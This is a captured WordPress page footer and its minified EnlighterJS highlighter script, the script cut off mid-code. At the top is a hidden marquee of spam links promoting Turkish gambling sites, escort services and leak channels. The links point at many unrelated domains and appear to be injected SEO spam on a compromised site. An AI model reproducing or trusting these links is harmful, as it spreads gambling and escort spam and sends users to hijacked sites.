title="cratosroyalbet">cratosroyalbet</a><a href="https://www.post.tm/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://amelieaccessories.gr/" title="Holiganbet">Holiganbet</a><a href="https://amelieaccessories.gr/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://lakeclarklodgealaska.com/" title="jojobet">jojobet</a><a href="https://lakeclarklodgealaska.com/" title="jojobet giriş">jojobet giriş</a><a href="https://tikchiklodge.com/" title="jojobet">jojobet</a><a href="https://tikchiklodge.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.kimstim.com/" title="jojobet">jojobet</a><a href="https://www.kimstim.com/" title="jojobet giriş">jojobet giriş</a><a href="https://thinkchildsafe.org/" title="matbet">matbet</a><a href="https://thinkchildsafe.org/" title="matbet giriş">matbet giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://eparhia.kz/" title="jojobet">jojobet</a><a href="https://ars.unila.ac.id/" title="jojobet">jojobet</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://www.transfiguracao.com.br/" title="holiganbet">holiganbet</a><a href="https://www.transfiguracao.com.br/" title="holiganbet giriş">holiganbet giriş</a><a href="https://bigredcatskiing.com/" title="matbet">matbet</a><a href="https://bigredcatskiing.com/" title="matbet giriş">matbet giriş</a><a href="https://capitalcleaningcanberra.net.au/" title="grandpashabet">grandpashabet</a><a href="https://arete.pk/" title="pusulabet">pusulabet</a><a href="https://somarmeat.com/" title="meritking">meritking</a><a href="https://resetconsultores.com/" title="marsbahis">marsbahis</a><a href="https://visit.annapurnamunkaski.org/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://pcmd.com.au" title="meritking">meritking</a><a href="https://akumulator.com.mk/" title="bahsegel">bahsegel</a><a href="https://visit.annapurnamunkaski.org/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://navketan.com/" title="matbet giriş">matbet giriş</a><a href="https://parceiroscursos.com.br/" title="imajbet">imajbet</a><a href="https://weightedgpacalculator.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://akumulator.com.mk/" title="bahsegel">bahsegel</a><a href="https://weightedgpacalculator.com/" title="casibom">casibom</a><a href="https://ciessuperiorec.com/" title="bahsegel giriş">bahsegel giriş</a><a href="https://reginarick.de/" title="grandpashabet">grandpashabet</a><a href="https://reginarick.de/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.autism-pdd.net/" title="matbet">matbet</a><a href="https://www.autism-pdd.net/" title="matbet giriş">matbet giriş</a><a href="https://mff-karlovac.com/" title="sekabet">sekabet</a><a href="https://www.suonoarmonico.it/" title="sekabet">sekabet</a><a href="https://www.suonoarmonico.it/" title="sekabet giriş">sekabet giriş</a><a href="https://amitexuniclean.co/" title="marsbahis">marsbahis</a><a href="https://deeprumors.com/" title="betsmove">betsmove</a><a href="https://amitexuniclean.co/" title="marsbahis giriş">marsbahis giriş</a><a href="https://kaffahlabel.com/" title="grandpashabet">grandpashabet</a><a href="https://alfabet-talen.nl/" title="casibom">casibom</a><a href="https://somarmeat.com/" title="meritking giriş">meritking giriş</a><a href="https://resetconsultores.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://tanieucouture.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://deeprumors.com/" title="betsmove giriş">betsmove giriş</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://tiengtrung3c.com" title="betasus">betasus</a><a href="https://www.post.tm/" title="Holiganbet">Holiganbet</a><a href="https://topartvn.com/" title="kingroyal">kingroyal</a><a href="https://hatebeinsober.com/" title="google hit botu">google hit botu</a><a href="https://evropa-bu-tech.com.ua/" title="ikimisli">ikimisli</a><a href="https://revetproject.eu/" title="teosbet">teosbet</a><a href="https://khimaronline.co.uk/" title="medusabahis">medusabahis</a><a href="https://alamalfm.com" title="yakabet">yakabet</a><a href="https://www.famrestaurantservices.com" title="suratbet">suratbet</a><a href="https://yummybitee.com" title="winxbet">winxbet</a><a href="https://yamatoone.com" title="teosbet">teosbet</a><a href="https://mnsht.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://msturismo.com.br/" title="kingroyal">kingroyal</a><a href="https://pousadadospireneus.com.br/" title="marsbahis">marsbahis</a><a href="https://www.ghisi.com.br/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://soytecnologia.com" title="atlasbet">atlasbet</a><a href="https://azulagems.com" title="hilbet">hilbet</a><a href="https://beritaunsoed.com/" title="holiganbet">holiganbet</a><a href="https://kingoftrophy.com" title="hiltonbet">hiltonbet</a><a href="https://www.travpacker.com/" title="casinoper">casinoper</a><a href="https://cheapestflyers.co.uk/" title="Meritking">Meritking</a><a href="https://implance.com" title="Betasus">Betasus</a><a href="https://vector4engineering.com" title="Restbet">Restbet</a><a href="https://pujol.com.mx/" title="matbet">matbet</a><a href="https://catskiing.ca/" title="jojobet">jojobet</a><a href="https://l2capital.com.br" title="vaycasino">vaycasino</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://pdie.feb.unib.ac.id/" title="casibom">casibom</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a><a href="https://kamino.com.br/" title="jojobet giriş adresi">jojobet giriş adresi</a><a href="https://acoop-m1.com/" title="matbet">matbet</a><a href="https://manakcoworking.com/" title="radissonbet">radissonbet</a><a href="https://akerabi.com/" title="yakabet">yakabet</a><a href="https://cmplumbing.nz/" title="artemisbet">artemisbet</a><a href="https://your-path.anmka.com/" title="rinabet">rinabet</a><a href="https://storyz.fr/" title="yakabet">yakabet</a><a href="https://fotoexelixi.gr/" title="galabet">galabet</a><a href="https://sfhglobal.org/" title="ultrabet">ultrabet</a><a href="https://mezandental.in/" title="bahiscasino">bahiscasino</a><a href="https://thephoenixcrest.com/" title="padişahbet">padişahbet</a><a href="https://liberte-f.co.jp/" title="jojobet">jojobet</a><a href="https://aridiantechnologies.com/" title="cratosroyalbet güncel giriş">cratosroyalbet güncel giriş</a><a href="https://swietlica.org/" title="jojobet">jojobet</a><a href="https://fems-official.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://microphonerepair.com/" title="holiganbet">holiganbet</a><a href="https://pavithrajewellery.com/" title="grandpashabet">grandpashabet</a><a href="https://pavithrajewellery.com/" title="grandpashabet">grandpashabet</a><a href="https://galleryvermilion.com/" title="meritking">meritking</a><a href="https://gimpex-imerys.com/" title="marsbahis">marsbahis</a><a href="https://stonhambarnsholidayhomes.co.uk/" title="kingroyal">kingroyal</a><a href="https://velcaredentalclinic.com/" title="betturkey">betturkey</a><a href="https://zimgold.com/" title="sonbahis">sonbahis</a><a href="https://rhymerecords.com" title="betsmove">betsmove</a><a href="https://thermoenergy-csa.com" title="kulisbet">kulisbet</a><a href="https://oasisenergysolutions.com" title="marsbahis">marsbahis</a><a href="https://lafferty.ie/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://padremario.org" title="jojobet">jojobet</a><a href="https://padremario.org/" title="jojobet">jojobet</a><a href="https://bortonpetrini.com/" title="jojobet">jojobet</a><a href="https://padremario.org/" title="jojobet giriş">jojobet giriş</a><a href="https://www.theoldimperialhotel.com/" title="lunabet">lunabet</a><a href="https://www.theoldimperialhotel.com/" title="lunabet giriş">lunabet giriş</a><a href="https://intransittech.com/" title="holiganbet">holiganbet</a><a href="https://cafutahwing.org/" title="holiganbet">holiganbet</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://hazzles.com/" title="marsbahis">marsbahis</a><a href="https://www.theoldimperialhotel.com/" title="lunabet güncel giriş">lunabet güncel giriş</a><a href="https://intransittech.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://intransittech.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://galleryvermilion.com/" title="marsbahis">marsbahis</a><a href="https://galleryvermilion.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://nest.unifei.edu.br/" title="casibom">casibom</a><a href="https://deeprumors.com/" title="betsmove güncel giriş">betsmove güncel giriş</a><a href="https://deeprumors.com/" title="betsmove">betsmove</a><a href="https://vassolicitors.co.uk/" title="jojobet">jojobet</a><a href="https://chigroup.dothome.co.kr/" title="slot siteleri">slot siteleri</a><a href="https://deeprumors.com/" title="betsmove giriş">betsmove giriş</a><a href="https://www.reglament.by/" title="Jojobet">Jojobet</a><a href="https://www.rockandart.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://miamisharks.com/academy/" title="telegram ifşa">telegram ifşa</a><a href="https://weightedgpacalculator.com/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://shipleycrozier.com.au/" title="otobet">otobet</a><a href="https://reginarick.de/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a><a href="https://worldtravellersriccarton.co.nz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.autism-pdd.net/" title="matbet">matbet</a><a href="https://www.suonoarmonico.it/" title="sekabet">sekabet</a><a href="https://amitexuniclean.co/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://kaffahlabel.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://solaresenmexico.com" title="aresbet">aresbet</a><a href="https://www.finistair.fr/" title="holiganbet giriş">holiganbet giriş</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://igamingplayer.com/" title="lunabet">lunabet</a><a href="https://weninkholtkamp.nl/" title="jojobet">jojobet</a><a href="https://blog.bidu.com.br/" title="casibom">casibom</a><a href="https://mesondelmolinero.com/" title="casibom">casibom</a><a href="https://www.eumamae.com/" title="avrupa yakası escort">avrupa yakası escort</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://roznamajazba.com/" title="jojobet">jojobet</a><a href="https://www.suryanshhotels.com/" title="holiganbet">holiganbet</a><a href="https://adelekeuniversity.edu.ng/" title="marsbahis">marsbahis</a><a href="https://www.cebm.gob.ve/" title="pusulabet">pusulabet</a><a href="https://mcu.edu.ng/" title="jojobet giriş">jojobet giriş</a><a href="https://cheapestflyers.co.uk/" title="Meritking Giriş">Meritking Giriş</a><a href="https://newsfy.co.in/" title="Pusulabet">Pusulabet</a><a href="https://joetourist.ca/" title="casinolevant">casinolevant</a><a href="https://www.norkys.pe/" title="casibom giriş">casibom giriş</a><a href="https://baas.cat/" title="vaycasino">vaycasino</a><a href="https://mtandaoxpress.com/" title="limanbet">limanbet</a><a href="https://schonvestments.ro/" title="nerobet">nerobet</a><a href="https://indepest.com/about" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</marquee><script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"989179ec2d","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":false,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":24012},"nonce":{"nonce":"1965527156","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/197d563343fcee215c16a38960eba504.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM
body_size: 16788
content:
/* Enlighter dynamic generated script - DO NOT EDIT */
/*! EnlighterJS Syntax Highlighter 3.6.0 | Mozilla Public License 2.0 | https://enlighterjs.org */
var EnlighterJS=function(e){"use strict";var u={indent:4,ampersandCleanup:!0,linehover:!0,rawcodeDbclick:!1,textOverflow:"break",collapse:!1,retainCssClasses:!1,cssClasses:"",toolbarOuter:"{BTN_TABS}",toolbarTop:"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}",toolbarBottom:"{BTN_COLLAPSE}",linenumbers:!0,lineoffset:0,highlight:"",layout:"standard",language:"generic",theme:"enlighter",title:""};function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function T(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==typeof e?e:String(e)}(r.key),r)}}function r(e,t,n){t&&T(e.prototype,t),n&&T(e,n),Object.defineProperty(e,"prototype",{writable:!1})}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t)}function a(e){return(a=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function R(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function F(e,t,n){return(F=R()?Reflect.construct.bind():function(e,t,n){var r=[null];r.push.apply(r,t);t=new(Function.bind.apply(e,r));return n&&s(t,n.prototype),t}).apply(null,arguments)}function j(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");t=e;if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function o(n){var r=R();return function(){var e,t=a(n);return j(this,r?(e=a(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function l(){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=a(e)););return e}(e,t);if(r)return(r=Object.getOwnPropertyDescriptor(r,t)).get?r.get.call(arguments.length<3?e:n):r.value}).apply(this,arguments)}function g(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||z(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function z(e,t){var n;if(e)return"string"==typeof e?p(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?p(e,t):void 0}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var c={sqStrings:{regex:/('(?:[^'\\]|\\.)*')/g,type:"s0"},dqStrings:{regex:/"(?:[^"\\]|\\.)*"/g,type:"s0"},bqStrings:{regex:/`(?:[^`\\]|\\.)*`/g,type:"s0"},char:{regex:/('(\\.|.|\\\w+)')/g,type:"s1"},slashComments:{regex:/(?:^|[^\\])(\/\/.*)$/gm,type:"c0"},poundComments:{regex:/(?:^|[^\\])(#.*)$/gm,type:"c0"},blockComments:{regex:/\/\*[\s\S]*?\*\//g,type:"c1"},docComments:{regex:/\/\*\*[\s\S]*?\*\//g,type:"c2"},heredoc:{regex:/(<<[<-]?\s*?(['"]?)([A-Z0-9_]+)\2\s*\n[\s\S]*?\n\3)/gi,type:"s5"},brackets:{regex:/[[\](){}<>]+/g,type:"g1"},floats:{regex:/[\b\W](-?((?:\d+\.\d+|\.\d+|\d+\.)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+))/gi,type:"n0"},complex:{regex:/[\b\W](?:-?(?:(?:\d+\.\d+|\.\d+|\d+\.|\d+)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+))[ij]/gi,type:"n5"},int:{regex:/[\b\W](-?\d+)(?!\.)\b/g,type:"n1"},hex:{regex:/[\b\W](-?0x[A-F0-9]+)\b/gi,type:"n2"},bin:{regex:/[\b\W](-?0b[01]+)\b/gi,type:"n3"},octal:{regex:/[\b\W](-?0[0-7]+)(?!\.)\b/g,type:"n4"},prop:{regex:/[\w\])]\.(\w+)\b/g,type:"m3"},fCalls:{regex:/\b([\w]+)\s*\(/gm,type:"m0"},mCalls:{regex:/\.([\w]+)\s*\(/gm,type:"m1"},boolean:{regex:/\b(true|false)\b/gi,type:"e0"},null:{regex:/\b(null)\b/gi,type:"e1"}};function b(e,t,n,r,i){return{text:e,type:t,index:r||0,end:e.length+r,filter:n||null,priority:i||0}}function B(){(console.error||console.log||function(){}).apply(void 0,arguments)}function Z(e,t,n){for(var r=2<arguments.length&&void 0!==n?n:"text",i=[],a=0;a<t.length;a++){var s=t[a];if(!s||!s.type||!s.regex)return;try{var o=function(e,t,n){for(var r,i=[],a=0;null!=(r=t.regex.exec(e));){if(5e4<++a)throw new Error("Infinite tokenizer loop detected; more than 50k tokens - language rule ["+n+"] "+t.regex+" seems to be broken");if(0!=r[0].length){t.regex.lastIndex=r.index+1+r[0].length/3;var s=Array.isArray(t.type)?t.type[0]:t.type,o=(Array.isArray(t.filter)?t.filter[0]:t.filter)||null;if(1<r.length)for(var l,g,u,p=0,c=1;c<r.length;c++)r[c]&&(l=Array.isArray(t.type)&&t.type.length>=c?t.type[c-1]:s,g=Array.isArray(t.filter)&&t.filter.length>=c?t.filter[c-1]:o,u=r[0].indexOf(r[c],p),i.push(b(r[c],l,g,r.index+(p=u),n)));else i.push(b(r[0],s,o,r.index,n))}}return i}(e,s,a),i=i.concat(o)}catch(e){B(e)}}i=i.sort(function(e,t){return e.index==t.index?e.priority<t.priority?-1:1:e.index<t.index?-1:1});for(var l=[],g=0,u=0;u<i.length;u++){if(g<i[u].index&&l.push(b(e.substring(g,i[u].index),r,null,g)),i[u].filter)for(var p=i[u].filter(i[u])||[],c=0;c<p.length;c++)l.push(p[c]);else l.push(i[u]);for(var g=i[u].end,y=!1,f=u+1;f<i.length;f++)if(i[f].index>=g){u=f-1,y=!0;break}if(!1===y)break}return g<e.length&&l.push(b(e.substring(g),r,null,g)),l}var y=function(){function e(){n(this,e),this.rules=[],this.setupLanguage()}return r(e,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,c.dqStrings,c.prop,c.slashComments,c.poundComments,c.blockComments,c.brackets,{regex:/\b(true|false|null|nil|if|then|else|for|while|do|class|implements|extends|function|end|void|return|in|of|new|this|try|catch|def|except)\b/gi,type:"k1"},c.mCalls,c.fCalls,c.octal,c.bin,c.hex,c.floats,c.int,{regex:/[\b\s]([$&|~*:;]+)[\b\s]/g,type:"g0"}]}},{key:"analyze",value:function(e){return Z(e,this.rules)}}]),e}(),t=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,{regex:/\|.*?\|/g,type:"s2"},{regex:/(".*)$/gm,type:"c0"},{regex:/^\s*(\*.*)$/gm,type:"c0"},{regex:/(data):?\s*(\w+)\s*/gi,type:["k2","k7"]},{regex:/(type)\s+(\w+)\s*/gi,type:["k2","k5"]},{regex:/\b(abap_true|abap_false)\b/gi,type:"e0"},{regex:/\b(abap_undefined)\b/gi,type:"e1"},{regex:/\b[A-Z_][A-Za-z0-9_]*\b/g,type:"k0"},c.fCalls,c.int,c.brackets]}}]),t}();function f(e,t,n){for(var r,i=[],a=0;null!=(r=t.exec(e.text));){a<r.index&&i.push(b(e.text.substring(a,r.index),e.type,null,a));for(var s=n(r,e.type)||[],o=0;o<s.length;o++)i.push(s[o]);a=r.index+r[0].length,t.lastIndex=a}return 0==i.length?[e]:(a<e.text.length&&i.push(b(e.text.substring(a),e.type,null,a)),i)}var P=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return 